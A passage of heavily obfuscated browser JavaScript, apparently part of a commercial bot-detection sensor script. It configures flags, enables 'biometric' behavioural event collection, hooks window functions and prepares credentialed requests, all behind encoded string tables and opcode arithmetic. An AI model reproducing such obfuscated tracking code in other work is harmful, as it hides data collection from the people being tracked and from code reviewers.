Q3()[cQ(j3)],j9('',[][[]]))?Q3()[cQ(Cc)](fE,sx,bI,S3):Q3()[cQ(VN)](Ov,tG6,Id,mW([])),function RzD(CjD){QGD+=j3;},"_setIpr",function _setIpr(JSD){I4D=JSD;},"_setAkid",function _setAkid(WWD){PtD=WWD;s4D=mW(EQ6(PtD));},"_enableBiometricEvent",function _enableBiometricEvent(KFD){GR6=KFD;},"_enableBiometricResearch",function _enableBiometricResearch(GsD){qV6=GsD;},"_fetchParams",function _fetchParams(MzD){Ql6(H6D,PtD&&s4D);}]),Nq()[FM(wZ6)].call(null,Pj,mW(mW({})),cx),function(){return S46.apply(this,[Xw,arguments]);}]),gW.pop(),AzD;}();if(mW(rfD)){rfD=mW(SA);}FG[wz(typeof vN()[Rx(bI)],j9([],[][[]]))?vN()[Rx(Vn)](cF,vW):vN()[Rx(j3)](Jt6,L7)]=function(C0D){if(dH(C0D,H56)){OR6=mW(mW(m0));}};if(gA[vN()[Rx(J0)](l1,MW)].bmak[wz(typeof vN()[Rx(tR)],j9('',[][[]]))?vN()[Rx(gO)].call(null,Oz,lY):vN()[Rx(j3)].apply(null,[qc,bb])]){if(mW(kwD)){kwD=mW(mW([]));}s6D=zmD[JM()[V9(rF)](j3,BM,Pg,Zz,dq,jh)](dH(typeof Q3()[cQ(Ij)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,Oh,Ib,f9,lN):Q3()[cQ(Mk)](BJ,VT,Cs,PH),MfD);MfD(Kj()[wM(tw6)](OR,Wq,Wq,nQ));if(fP(gA[vN()[Rx(J0)](l1,MW)]._cf[dH(typeof Q3()[cQ(f3)],'undefined')?Q3()[cQ(VN)](bR,lI,fb,tl):Q3()[cQ(BQ)](kz,cc,mW(mW([])),mW(mW(j3)))],BQ)){for(var d2D=AF[nx];KF(d2D,gA[vN()[Rx(J0)].apply(null,[l1,MW])]._cf[Q3()[cQ(BQ)](kz,cc,Az,ss)]);d2D++){gA[dH(typeof vN()[Rx(Dp)],j9('',[][[]]))?vN()[Rx(j3)](Ft6,Es):vN()[Rx(J0)](l1,MW)].bmak[Nq()[FM(wZ6)].apply(null,[Pj,GO,bS])](gA[vN()[Rx(J0)](l1,MW)]._cf[d2D]);}gA[vN()[Rx(J0)](l1,MW)]._cf=n1(ht,[Nq()[FM(Cs)].apply(null,[zl,Zz,AJ]),gA[vN()[Rx(J0)](l1,MW)].bmak[dH(typeof Nq()[FM(wq)],j9('',[][[]]))?Nq()[FM(EQ)](YW,b7,Cm6):Nq()[FM(wZ6)](Pj,M5,bS)]]);}else{var DjD;if(gA[Q3()[cQ(G9)].apply(null,[Sp,Jv,mW(BQ),fb])][Nq()[FM(Gv)](Az,mW(mW(j3)),rQ)])DjD=gA[wz(typeof Q3()[cQ(Ub)],j9([],[][[]]))?Q3()[cQ(G9)](Sp,Jv,fE,Id):Q3()[cQ(VN)](Ht6,sU,Sp,HJ)][Nq()[FM(Gv)](Az,RO,rQ)];if(mW(DjD)){var UdD=gA[Q3()[cQ(G9)](Sp,Jv,Bk,mW({}))][wz(typeof JM()[V9(Pj)],j9([],[][[]]))?JM()[V9(wl)](mW(BQ),Es,BJ,Rs,vl,KR):JM()[V9(jM)](PU,AJ,Rs,zl,jV,kD6)](JM()[V9(Us)].call(null,zY,QN,nx,fd,dq,SF));if(UdD[Q3()[cQ(BQ)].call(null,kz,cc,mW([]),fE)])DjD=UdD[cW(UdD[Q3()[cQ(BQ)](kz,cc,Xp,tJ)],j3)];}if(DjD[Kj()[wM(BJ)](Bl,I3,Os,bI)]){var BQD=DjD[Kj()[wM(BJ)](Bl,BJ,Os,mW(j3))];var wQD=BQD[Nq()[FM(f5)].apply(null,[tl,lN,UG6])](xQ()[ps(kI)](Xp,Fc,Wz,M5));if(QF(wQD[Q3()[cQ(BQ)].call(null,kz,cc,f3,zl)],VN))sKD=BQD[Nq()[FM(f5)](tl,SF,UG6)](xQ()[ps(kI)](fx,Fc,PS,M5))[Kj()[wM(M5)].call(null,sl,ss,PU,b7)](hL(VN))[BQ];if(sKD&&dH(Vp(sKD[Q3()[cQ(BQ)].call(null,kz,cc,lN,SQ)],Cs),BQ)){var KjD=SS(JT,[sKD]);if(fP(KjD[Q3()[cQ(BQ)].call(null,kz,cc,kz,zl)],EQ)){gA[vN()[Rx(J0)].apply(null,[l1,MW])].bmak[xN()[VW(DO)].apply(null,[EQ,S7,vx])]._setFsp(dH(KjD[vN()[Rx(BM)].apply(null,[tB,f3])](BQ),wz(typeof xN()[VW(ES)],'undefined')?xN()[VW(Wz)](mW(mW(j3)),TO,ZM):xN()[VW(nx)](mW(mW([])),BM,YU)));gA[vN()[Rx(J0)](l1,MW)].bmak[xN()[VW(DO)](Es,S7,vx)]._setBm(dH(KjD[vN()[Rx(BM)](tB,f3)](j3),xN()[VW(Wz)].call(null,ss,TO,ZM)));gA[vN()[Rx(J0)].call(null,l1,MW)].bmak[xN()[VW(DO)].apply(null,[Bk,S7,vx])]._setIpr(dH(KjD[vN()[Rx(BM)](tB,f3)](EQ),xN()[VW(Wz)](Gz,TO,ZM)));gA[wz(typeof vN()[Rx(Sp)],j9([],[][[]]))?vN()[Rx(J0)](l1,MW):vN()[Rx(j3)].apply(null,[Lb,UO])].bmak[xN()[VW(DO)].apply(null,[mW(BQ),S7,vx])]._setAkid(dH(KjD[vN()[Rx(BM)].call(null,tB,f3)](AF[f3]),xN()[VW(Wz)].call(null,H3,TO,ZM)));if(fP(KjD[Q3()[cQ(BQ)].call(null,kz,cc,TB,mW(j3))],Wz)){gA[vN()[Rx(J0)].apply(null,[l1,MW])].bmak[xN()[VW(DO)].call(null,VE,S7,vx)]._enableBiometricEvent(dH(KjD[vN()[Rx(BM)].call(null,tB,f3)](Wz),xN()[VW(Wz)](mW(j3),TO,ZM)));}if(fP(KjD[wz(typeof Q3()[cQ(lO)],'undefined')?Q3()[cQ(BQ)].apply(null,[kz,cc,RO,AQ]):Q3()[cQ(VN)](HL,NK6,G9,M5)],QN)){gA[dH(typeof vN()[Rx(Eh)],j9([],[][[]]))?vN()[Rx(j3)](p7,cL):vN()[Rx(J0)].call(null,l1,MW)].bmak[xN()[VW(DO)](Id,S7,vx)]._enableBiometricResearch(dH(KjD[vN()[Rx(BM)].call(null,tB,f3)](QN),xN()[VW(Wz)](m9,TO,ZM)));}gA[vN()[Rx(J0)](l1,MW)].bmak[xN()[VW(DO)](WB,S7,vx)]._fetchParams(mW(mW({})));gA[vN()[Rx(J0)](l1,MW)].bmak[xN()[VW(DO)](rx,S7,vx)]._setAu(BQD);}}}}try{var fSD=gW.length;var L2D=mW(mW(SA));if(mW(KKD)){try{bk6=j9(bk6,xQ()[ps(QN)](PH,KS,Es,bI));if(wz(gA[Q3()[cQ(G9)].call(null,Sp,Jv,Dp,J0)][Nq()[FM(P5)](j3,Wz,PY)],undefined)){bk6=j9(bk6,Kj()[wM(fb)].call(null,dk,Us,vx,Pg));Dc6-=lX6;}else{bk6=j9(bk6,JM()[V9(HJ)](M5,j3,Sb,QN,E1,K46));Dc6-=IE;}}catch(CND){gW.splice(cW(fSD,j3),Infinity,SU);bk6=j9(bk6,Nq()[FM(fM)](AQ,Eh,VY));Dc6-=IE;}KKD=mW(SA);}Qv6(mW(SA));var fWD=Dx6();HCD();wDD=cW(Dx6(),fWD);hJ6=gA[Q3()[cQ(sp)].call(null,cb,WL,PH,Es)](function(){CJ6=j3;},BO);gA[Kj()[wM(rS)](OW,tl,gO,Pg)][Kj()[wM(PS)].apply(null,[n5,Us,tl,PU])]=function(){gW.push(bK6);for(var vqD=arguments[Q3()[cQ(BQ)](kz,Z5,Az,EQ)],vTD=new (gA[Nq()[FM(BM)](BM,mQ,QS)])(vqD),sQD=BQ;KF(sQD,vqD);sQD++){vTD[sQD]=arguments[sQD];}var gQD=k6D.apply(this,vTD);xfD();var m2D;return gW.pop(),m2D=gQD,m2D;};gA[wz(typeof Kj()[wM(BN)],'undefined')?Kj()[wM(rS)].call(null,OW,wq,gO,GO):Kj()[wM(Wd)](lG6,mW([]),rU,VN)][Q3()[cQ(YW)](Rs,UB,jM,Pj)]=function(){gW.push(fN);for(var cFD=arguments[Q3()[cQ(BQ)](kz,p26,S3,TB)],jTD=new (gA[Nq()[FM(BM)](BM,NL,Ng)])(cFD),WXD=BQ;KF(WXD,cFD);WXD++){jTD[WXD]=arguments[WXD];}var XSD=NGD.apply(this,jTD);xfD();var nMD;return gW.pop(),nMD=XSD,nMD;};}catch(B0D){gW.splice(cW(fSD,j3),Infinity,SU);}Mp6();}gW.pop();}break;}};var k16=function(){var WND;if(typeof gA["window"]["XMLHttpRequest"]!=='undefined'){WND=new (gA["window"]["XMLHttpRequest"])();}else if(typeof gA["window"]["XDomainRequest"]!=='undefined'){WND=new (gA["window"]["XDomainRequest"])();WND["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof gA["Function"])this["onreadystatechange"]();};}else{WND=new (gA["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof WND["withCredentials"]!=='undefined'){WND["withCredentials"]=true;}return WND;};var dH=function(hsD,r8D){return hsD===r8D;};var st,q2,L0,z2,It,SA,W4,m0,G,Y0,kT;var Dx6=function(){if(gA["Date"]["now"]&&typeof gA["Date"]["now"]()==='number'){return gA["Date"]["now"]();}else{return +new (gA["Date"])();}};var Wd6=function(HBD,GTD){return HBD>>>GTD|HBD<<32-GTD;};var Nq6=function(){p66=["&\x07-","&5GA2\x07\x3f\x40\"","\x4004S7$SW","G0\n2<",":0)B27R"," AA2","->\fF7 Eg=4","aV","Q $)","h<\x3fY","","^\"$","(5RJ","OX\x3fC[1D-86X4","T+P\x07","6EG","1L:\b6b3\x3f6m\\>MZ1","N/7","2,D5 YP\x00#>Y:",";\f","\x3fG/\x3fO","0<v"," QX\"EB\v","D\n","5<B&&_a*\x3f#","RS)","mtT6","+S/\nXS8","I",")0>\\Y#}G\t\x07R8foF!&mh1\x007;v1M#\v6","2%L+","F\t","0^`\f(/7s\b#\f&&\x008U>h",";#<W,","A>","<*{&=cK)\x009\x07F\'*S","\r`0<<Y21e\x3f8!L",")*o=RM)^C4\rW+8)B(7D","P9","|eGE(\vlxn&P#\n6\x00{>EF\x40E^r<3ywwl[kgt[n\x00\r5\x07Z","]W9","NM5BY+P=8-_(+VH\t\"\bE!\n:E.","N8_",",#","6xQ)AR\b6\x07}=","h,","~U>CZP$:ry\x070S0 E","]q(hrD T\x40","\x408\t","Q726R\"","8=)^&","7RT022",":%+O","wq$V","\x00MM Uq","wafo#s)/Q;\t\"","\"\t\b\'\ve","*fc","49M+;R","Z","4\"\x07[\'\x3fT/,<\nXS","ID I","9=RO\bMC\x07","=S!,YA\f>\'L<\'","\x00NN%KY",":iO9_C","$\bSY#[dq+#6D","~+\tI>U:IX+^^\x00\t","\x07","u\x3f6X}","\\>K","/47R(7","u7:\f","\rQ=6W3","i!=SV54%v+\x3fL\x3f\'","-4!B&7RE",",\r=IT#BN\npn:Y)1RJ(489M!v|b$zHa7k\bPMIpnyj+VP54wJ!;|#`Q","","+\\B4Q+4+","\x3fXV8Z","D",".<8_+","\'","\x40\"7",",",">\x00iU>CC(U5","T2",";#8X#6","#\vsRIlMPy47C*eAE04wF(K*Y:s1XO!EDz8<<","r\f<)-D&&CM2q8K(-C+\f:S\'IN^","[0\x3f-S5!XS2","0[-8\x3f_$$CM3\r","R)\x078Z1E","W+","\'=Ur*n^","f","HN$","/<GK(","k\"<Z\"+^Q1<4!H\"\x3fT/",":a\r"," I>MA#Z8=","M","OX\bA<","Z5^XQ","<\'[!1","^-BTX<","*&0",";MC1D+4*E.*Ya.>%","S\x00n","w(89N","c\x3f\v\'Px:IY","MX)O_5\t\n\\<\"0E","uk","\\=,N+6","_<(","\v\v47R\"7RV","41VP)","=4/_$ sE(","\f ","7\';","D8%O","","0\x3f7S5\rRM;\v%",";%L\"3E>\n*)X\\(IE \x3fA->)Y41","}\v3\na=","n)X","#7EX(hu",".%\b^XEO&\x400>","5\x3f","\x3fT#MO)_D,Q*$5B","\nA+\x3f","4Y=\fDh3\x000;E7*(A#2QX",")","y<\"*W  ","a/\n","^$IT\r#\x00F86<g2*CE\n69H\"","",")D((GP","\x4086R\"","NM)M\\","Y;","YD=U>4+","TH34","G/\f\x07\bPX#YC\'\x00B<0B4"];};var EB6=function(){HY=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var jSD=function(zMD){var hjD=zMD%4;if(hjD===2)hjD=3;var RWD=42+hjD;var nND;if(RWD===42){nND=function LzD(gWD,zsD){return gWD*zsD;};}else if(RWD===43){nND=function ASD(cdD,HXD){return cdD+HXD;};}else{nND=function FzD(MQD,lxD){return MQD-lxD;};}return nND;};var LA6=function(){return rq.apply(this,[Yw,arguments]);};var HV=function(dQD,f8D){return dQD&f8D;};var D06=function(q0D){if(q0D===undefined||q0D==null){return 0;}var UxD=q0D["replace"](/[\w\s]/gi,'');return UxD["length"];};var W86=function(mXD){var SXD=mXD[0]-mXD[1];var vFD=mXD[2]-mXD[3];var TXD=mXD[4]-mXD[5];var CTD=gA["Math"]["sqrt"](SXD*SXD+vFD*vFD+TXD*TXD);return gA["Math"]["floor"](CTD);};var QU=function bzD(HqD,sSD){var UsD=bzD;for(HqD;HqD!=JD;HqD){switch(HqD){case J2:{var DQD=sSD[SA];Ow6=function(x2D,cBD,mxD,dMD){return rq.apply(this,[Vw,arguments]);};HqD+=Rf;return OA6(DQD);}break;case W4:{HqD=JD;return rq(f0,[MMD]);}break;case zF:{HqD-=H2;if(QF(KxD,BQ)){do{var zBD=Vp(cW(j9(KxD,UTD),gW[cW(gW.length,j3)]),d8D.length);var CFD=wk(lsD,KxD);var F8D=wk(d8D,zBD);MMD+=rq(G,[HV(S5(HV(CFD,F8D)),sO(CFD,F8D))]);KxD--;}while(QF(KxD,BQ));}}break;case BA:{var R0D=sSD[SA];var tzD=sSD[m0];var UTD=sSD[Y0];var d8D=p66[IS];var MMD=j9([],[]);var lsD=p66[R0D];HqD+=r8;var KxD=cW(lsD.length,j3);}break;}}};var Vp=function(mFD,kFD){return mFD%kFD;};var Gw6=function(){return rq.apply(this,[J2,arguments]);};var HsD=function(){return rq.apply(this,[Qf,arguments]);};var cW=function(NMD,fxD){return NMD-fxD;};var RF6=function(VFD,OBD){return VFD/OBD;};var sE6=function(){if(gA["Date"]["now"]&&typeof gA["Date"]["now"]()==='number'){return gA["Math"]["round"](gA["Date"]["now"]()/1000);}else{return gA["Math"]["round"](+new (gA["Date"])()/1000);}};var bjD=function(){return gh.apply(this,[O4,arguments]);};var OD6=function(){return QU.apply(this,[BA,arguments]);};var d26=function(KWD,w2D){return KWD<=w2D;};var mW=function(V2D){return !V2D;};var Vr6;var pG6;var Ig6;function Kj(){var pTD=[]['\x6b\x65\x79\x73']();Kj=function(){return pTD;};return pTD;}var frD;var SA6;function JxD(){Ps=kT+q2*st+G*st*st+st*st*st,Sz=z2+q2*st+L0*st*st+st*st*st,BG=kT+It*st+Y0*st*st,Mw=G+SA*st+z2*st*st,St=W4+kT*st+G*st*st,Zd=Y0+G*st+L0*st*st+st*st*st,RX=q2+Y0*st+kT*st*st,cM=m0+kT*st+st*st+st*st*st,JW=W4+Y0*st+Y0*st*st+st*st*st,tE=kT+L0*st+SA*st*st+st*st*st,lm=SA+Y0*st+L0*st*st+kT*st*st*st+z2*st*st*st*st,r8=kT+G*st,TT=Y0+Y0*st+Y0*st*st,zd=SA+SA*st+G*st*st+st*st*st,H2=It+SA*st+st*st,xg=kT+st+kT*st*st+st*st*st,lZ=z2+It*st+G*st*st,M9=L0+G*st+SA*st*st+st*st*st,Iw=q2+q2*st+st*st+st*st*st,jf=It+kT*st+Y0*st*st,Uj=L0+L0*st+z2*st*st+st*st*st,f4=L0+z2*st+Y0*st*st,wH=G+G*st+z2*st*st+st*st*st,bW=kT+z2*st+SA*st*st+st*st*st,gE=G+Y0*st+st*st+st*st*st,S8=It+It*st,Mt=It+Y0*st+z2*st*st,XS=z2+G*st+SA*st*st+st*st*st,J8=q2+L0*st+z2*st*st,hC=L0+L0*st+L0*st*st,fD=q2+It*st+Y0*st*st+st*st*st,P2=It+L0*st,Af=Y0+q2*st+z2*st*st,BH=q2+st+kT*st*st+st*st*st,XT=It+st+L0*st*st,Z0=It+q2*st+G*st*st,zM=SA+Y0*st+Y0*st*st+st*st*st,RQ=L0+W4*st+Y0*st*st+st*st*st,U9=G+z2*st+It*st*st+st*st*st,sX=It+SA*st+z2*st*st,sq=SA+z2*st+q2*st*st+st*st*st,Cx=Y0+kT*st+Y0*st*st+st*st*st,n0=L0+q2*st+W4*st*st,mN=SA+z2*st+SA*st*st+st*st*st,A8=It+q2*st+st*st,b6=W4+z2*st+Y0*st*st+st*st*st,QQ=kT+st+q2*st*st+st*st*st,q9=m0+W4*st+L0*st*st+st*st*st,DX=m0+Y0*st,MS=kT+q2*st+st*st+st*st*st,zs=It+SA*st+Y0*st*st+st*st*st,r3=q2+st+It*st*st+st*st*st,Wj=L0+G*st+st*st+st*st*st,S2=Y0+st+kT*st*st,f0=q2+Y0*st,E2=It+st+It*st*st,JH=W4+Y0*st+z2*st*st+st*st*st,sA=SA+st+z2*st*st,M4=z2+st+G*st*st,RB=L0+q2*st+SA*st*st+st*st*st,jm=kT+W4*st+kT*st*st,V=L0+kT*st+L0*st*st,C2=W4+L0*st,zf=kT+Y0*st+G*st*st,Sm=kT+st+Y0*st*st,Ym=z2+W4*st+L0*st*st,sx=kT+kT*st+z2*st*st+st*st*st,qN=z2+Y0*st+kT*st*st+st*st*st,Gw=m0+It*st,nw=W4+st+kT*st*st,cX=z2+L0*st+Y0*st*st,T9=q2+L0*st+SA*st*st+st*st*st,Uf=L0+q2*st,UH=It+kT*st+Y0*st*st+st*st*st,BW=z2+Y0*st+st*st+st*st*st,Et=q2+z2*st+L0*st*st,SB=G+z2*st+SA*st*st+st*st*st,Fx=Y0+kT*st+L0*st*st+st*st*st,KM=m0+Y0*st+kT*st*st+st*st*st,Qf=q2+kT*st+kT*st*st,Rw=kT+z2*st+q2*st*st,GX=L0+z2*st+kT*st*st,p2=m0+kT*st,H6=q2+It*st+z2*st*st,Dm=Y0+L0*st+st*st,YF=z2+st+Y0*st*st+st*st*st,lA=kT+L0*st+L0*st*st,rd=Y0+G*st+Y0*st*st+st*st*st,WQ=z2+z2*st+z2*st*st+st*st*st,Ef=Y0+kT*st,PA=It+W4*st+q2*st*st,L6=q2+L0*st+L0*st*st+L0*st*st*st,JD=q2+G*st,B=W4+W4*st+L0*st*st,YN=Y0+SA*st+L0*st*st+st*st*st,vD=W4+z2*st,Km=It+W4*st+Y0*st*st,Cg=G+st+It*st*st+st*st*st,wx=q2+W4*st+st*st+st*st*st,T0=SA+G*st+st*st,bw=G+q2*st+z2*st*st,QB=m0+Y0*st+q2*st*st+st*st*st,pM=L0+It*st+SA*st*st+st*st*st,Cr=W4+kT*st+kT*st*st,gr=L0+W4*st+st*st+st*st*st,CM=It+Y0*st+z2*st*st+st*st*st,fz=SA+W4*st+z2*st*st+st*st*st,Xs=z2+W4*st+st*st+st*st*st,bZ=q2+It*st+q2*st*st+st*st*st,qm=G+st+L0*st*st,kW=q2+It*st+st*st+st*st*st,QW=q2+It*st+z2*st*st+st*st*st,VF=G+G*st+It*st*st+st*st*st,NG=Y0+q2*st,wd=L0+Y0*st+Y0*st*st+st*st*st,xw=G+kT*st,cG=W4+It*st+Y0*st*st,E6=W4+z2*st+st*st,Ts=Y0+SA*st+G*st*st+st*st*st,DM=It+kT*st+SA*st*st+st*st*st,mg=It+It*st+Y0*st*st+st*st*st,O2=W4+kT*st+Y0*st*st,QZ=z2+SA*st+Y0*st*st,cH=z2+SA*st+L0*st*st+st*st*st,dw=Y0+W4*st+z2*st*st,Wr=W4+z2*st+kT*st*st,rN=It+q2*st+It*st*st+st*st*st,FF=q2+q2*st+kT*st*st+st*st*st,xS=SA+st+Y0*st*st+st*st*st,qj=m0+Y0*st+L0*st*st+st*st*st,nC=z2+W4*st+q2*st*st,MM=G+It*st+kT*st*st+st*st*st,Ls=z2+Y0*st+Y0*st*st+st*st*st,Ix=G+W4*st+It*st*st+st*st*st,mB=L0+G*st+q2*st*st+st*st*st,m3=W4+q2*st+kT*st*st+st*st*st,fr=It+G*st+q2*st*st,PB=It+Y0*st+It*st*st+st*st*st,AX=z2+z2*st+L0*st*st,Px=Y0+q2*st+z2*st*st+st*st*st,XW=G+SA*st+G*st*st+st*st*st,CN=G+kT*st+z2*st*st+st*st*st,gm=z2+q2*st+q2*st*st,vm=G+q2*st+Y0*st*st,pW=G+q2*st+z2*st*st+st*st*st,bD=W4+z2*st+L0*st*st,tZ=m0+Y0*st+z2*st*st+st*st*st,bf=q2+L0*st+kT*st*st,wg=Y0+st+st*st+st*st*st,BB=It+kT*st+G*st*st+st*st*st,tG=L0+kT*st+st*st,sg=G+L0*st+L0*st*st+st*st*st,bQ=kT+SA*st+q2*st*st+st*st*st,ws=W4+SA*st+SA*st*st+st*st*st,vq=q2+kT*st+st*st+st*st*st,V4=G+W4*st,z6=SA+L0*st+Y0*st*st,V2=m0+z2*st+Y0*st*st,nH=q2+It*st+SA*st*st+st*st*st,fW=G+st+st*st+st*st*st,B9=m0+Y0*st+st*st+st*st*st,Rj=m0+L0*st+q2*st*st+st*st*st,mZ=kT+SA*st+kT*st*st,Yj=Y0+G*st+z2*st*st+st*st*st,Hz=kT+L0*st+L0*st*st+st*st*st,hj=W4+It*st+st*st+st*st*st,gt=G+kT*st+Y0*st*st+st*st*st,w2=kT+L0*st+st*st,SG=SA+q2*st+kT*st*st,sD=z2+kT*st+L0*st*st,j0=G+q2*st+kT*st*st,xG=q2+Y0*st+SA*st*st+st*st*st,vs=q2+kT*st+SA*st*st+st*st*st,pf=It+Y0*st,Im=W4+st+q2*st*st,s4=kT+z2*st+st*st,x6=z2+G*st+L0*st*st,mF=G+kT*st+st*st+st*st*st,Ad=SA+It*st+L0*st*st+st*st*st,k0=q2+G*st+Y0*st*st+st*st*st,v9=q2+W4*st+kT*st*st+st*st*st,RM=G+L0*st+SA*st*st+st*st*st,BS=Y0+SA*st+It*st*st+st*st*st,IC=m0+SA*st+q2*st*st,ZD=W4+W4*st+kT*st*st,GH=z2+q2*st+q2*st*st+st*st*st,AT=kT+kT*st+L0*st*st,PD=m0+st,Hj=It+z2*st+z2*st*st+st*st*st,p0=q2+q2*st,QM=G+L0*st+kT*st*st+st*st*st,p9=SA+SA*st+Y0*st*st+st*st*st,bd=m0+kT*st+G*st*st+st*st*st,PN=q2+z2*st+z2*st*st+st*st*st,F2=Y0+st,mX=SA+kT*st+G*st*st,E9=SA+L0*st+SA*st*st+st*st*st,Zs=W4+G*st+SA*st*st+st*st*st,SM=m0+G*st+q2*st*st+st*st*st,zZ=Y0+z2*st+q2*st*st,Xw=G+L0*st,GM=m0+st+kT*st*st+st*st*st,R0=SA+It*st+z2*st*st+st*st*st,Ys=Y0+q2*st+L0*st*st+st*st*st,pD=kT+z2*st+z2*st*st,px=z2+Y0*st+It*st*st+st*st*st,Qm=W4+SA*st+Y0*st*st,XM=G+SA*st+SA*st*st+st*st*st,Kd=kT+kT*st+st*st+st*st*st,PZ=L0+W4*st+z2*st*st,Fq=SA+W4*st+SA*st*st+st*st*st,Iz=z2+z2*st+L0*st*st+st*st*st,TC=q2+It*st+st*st,LF=z2+SA*st+st*st+st*st*st,LS=SA+st+q2*st*st+st*st*st,TH=Y0+kT*st+st*st+st*st*st,rr=SA+SA*st+st*st,kS=kT+Y0*st+Y0*st*st+st*st*st,gZ=L0+SA*st+st*st,Kq=L0+z2*st+st*st+st*st*st,Zm=W4+W4*st+z2*st*st,jg=m0+W4*st+q2*st*st+st*st*st,Ed=Y0+z2*st+W4*st*st+st*st*st,Tz=Y0+q2*st+q2*st*st+st*st*st,pQ=Y0+q2*st+G*st*st+st*st*st,Q9=W4+W4*st+G*st*st+st*st*st,NE=It+Y0*st+G*st*st+st*st*st,S0=L0+st+kT*st*st,nE=SA+kT*st+Y0*st*st+st*st*st,QX=z2+SA*st+kT*st*st,ED=SA+Y0*st+q2*st*st,lQ=kT+Y0*st+L0*st*st+st*st*st,UC=It+G*st+Y0*st*st+st*st*st,Nf=G+It*st+G*st*st,DC=m0+It*st+It*st*st,NM=W4+It*st+SA*st*st+st*st*st,j6=L0+z2*st+G*st*st,rg=z2+L0*st+st*st+st*st*st,Nw=Y0+kT*st+L0*st*st,GE=Y0+kT*st+It*st*st+st*st*st,pw=m0+It*st+L0*st*st,Pt=m0+W4*st,jt=G+z2*st,sf=m0+SA*st+L0*st*st,ld=G+st+L0*st*st+st*st*st,rE=W4+z2*st+z2*st*st+st*st*st,b3=z2+kT*st+Y0*st*st+st*st*st,IA=q2+Y0*st+q2*st*st,P=L0+st+st*st,EC=L0+It*st,cx=Y0+st+kT*st*st+st*st*st,P8=kT+q2*st+It*st*st,Um=SA+Y0*st+st*st,wB=L0+L0*st+L0*st*st+st*st*st,Xf=G+L0*st+z2*st*st,Sg=W4+SA*st+Y0*st*st+st*st*st,s3=W4+q2*st+st*st+st*st*st,GD=kT+W4*st+st*st,fm=z2+st+q2*st*st+st*st*st,B6=G+st+Y0*st*st,gH=m0+W4*st+G*st*st+st*st*st,Zj=It+st+q2*st*st+st*st*st,Gd=m0+L0*st+st*st+st*st*st,HW=m0+z2*st+SA*st*st+st*st*st,hE=W4+W4*st+q2*st*st+st*st*st,W6=L0+L0*st,sE=kT+kT*st+SA*st*st+st*st*st,T6=z2+G*st+z2*st*st,KE=W4+st+q2*st*st+st*st*st,DE=SA+G*st+L0*st*st+st*st*st,NC=L0+SA*st+kT*st*st,RG=It+q2*st,vA=SA+z2*st+st*st,b9=SA+W4*st+G*st*st+st*st*st,ZN=Y0+z2*st+st*st+st*st*st,RF=m0+z2*st+z2*st*st+st*st*st,O8=G+Y0*st+Y0*st*st,GW=It+q2*st+SA*st*st+st*st*st,LB=G+kT*st+L0*st*st+st*st*st,N2=m0+It*st+z2*st*st,zr=L0+W4*st+G*st*st,c3=W4+q2*st+L0*st*st+st*st*st,hr=It+z2*st+kT*st*st,mz=q2+z2*st+q2*st*st+st*st*st,D4=W4+L0*st+z2*st*st,AC=m0+kT*st+Y0*st*st,kQ=L0+G*st+L0*st*st+st*st*st,NW=kT+kT*st+L0*st*st+st*st*st,E=m0+kT*st+q2*st*st,O=SA+z2*st+L0*st*st,UF=m0+SA*st+st*st+st*st*st,nZ=kT+Y0*st+q2*st*st+SA*st*st*st+st*st*st*st,WA=m0+W4*st+z2*st*st,bM=SA+G*st+Y0*st*st+st*st*st,dB=L0+Y0*st+L0*st*st+st*st*st,W3=L0+kT*st+z2*st*st+st*st*st,E8=q2+q2*st+It*st*st,EZ=It+kT*st+L0*st*st,zT=SA+It*st+st*st,qW=SA+SA*st+q2*st*st+st*st*st,OM=q2+q2*st+SA*st*st+st*st*st,cN=W4+st+st*st+st*st*st,KG=L0+G*st+st*st,hA=m0+q2*st+st*st,XQ=z2+SA*st+It*st*st+st*st*st,VM=SA+It*st+st*st+st*st*st,WH=SA+G*st+SA*st*st+st*st*st,UB=Y0+q2*st+Y0*st*st+st*st*st,w0=L0+z2*st,DT=It+It*st+Y0*st*st,PQ=It+kT*st+st*st+st*st*st,gC=It+L0*st+G*st*st,pq=SA+Y0*st+st*st+st*st*st,OE=kT+It*st+q2*st*st+st*st*st,FX=W4+Y0*st+st*st,JT=L0+SA*st+q2*st*st,F3=W4+It*st+It*st*st+st*st*st,VS=kT+L0*st+z2*st*st+st*st*st,zm=m0+Y0*st+G*st*st,fq=m0+W4*st+kT*st*st+st*st*st,Y4=m0+W4*st+L0*st*st,Y8=Y0+st+q2*st*st,I8=Y0+kT*st+q2*st*st,Ez=W4+It*st+Y0*st*st+st*st*st,GG=z2+kT*st,MZ=kT+SA*st+z2*st*st,hQ=SA+Y0*st+z2*st*st+st*st*st,IF=It+kT*st+It*st*st+st*st*st,pr=L0+SA*st+Y0*st*st,fB=Y0+q2*st+st*st+st*st*st,jz=m0+G*st+SA*st*st+st*st*st,Rz=It+q2*st+Y0*st*st+st*st*st,R3=z2+Y0*st+L0*st*st+st*st*st,VX=z2+It*st+W4*st*st,Fj=L0+kT*st+G*st*st+st*st*st,mS=G+It*st+SA*st*st+st*st*st,m4=W4+q2*st+Y0*st*st,ZE=SA+SA*st+L0*st*st+st*st*st,kN=kT+W4*st+G*st*st+st*st*st,cg=G+W4*st+Y0*st*st+st*st*st,nq=Y0+SA*st+st*st+st*st*st,OH=Y0+z2*st+G*st*st+st*st*st,K6=L0+It*st+kT*st*st,tF=G+G*st+Y0*st*st+st*st*st,NB=z2+It*st+It*st*st+st*st*st,gM=It+z2*st+G*st*st+st*st*st,lD=q2+It*st,dg=Y0+SA*st+SA*st*st+st*st*st,XE=kT+G*st+z2*st*st+st*st*st,x3=kT+Y0*st+kT*st*st+st*st*st,xT=q2+It*st+q2*st*st,H9=W4+G*st+Y0*st*st+st*st*st,wD=L0+st,jd=G+G*st+SA*st*st+st*st*st,xX=It+L0*st+Y0*st*st,gD=kT+z2*st+Y0*st*st,j4=It+z2*st+Y0*st*st,sC=kT+It*st+L0*st*st,WS=m0+Y0*st+SA*st*st+st*st*st,g2=Y0+SA*st+z2*st*st,JX=SA+Y0*st+kT*st*st,Bg=z2+q2*st+Y0*st*st+st*st*st,E3=m0+Y0*st+Y0*st*st+st*st*st,vr=m0+kT*st+st*st,EA=W4+Y0*st+q2*st*st+st*st*st,r9=It+q2*st+st*st+st*st*st,lq=z2+I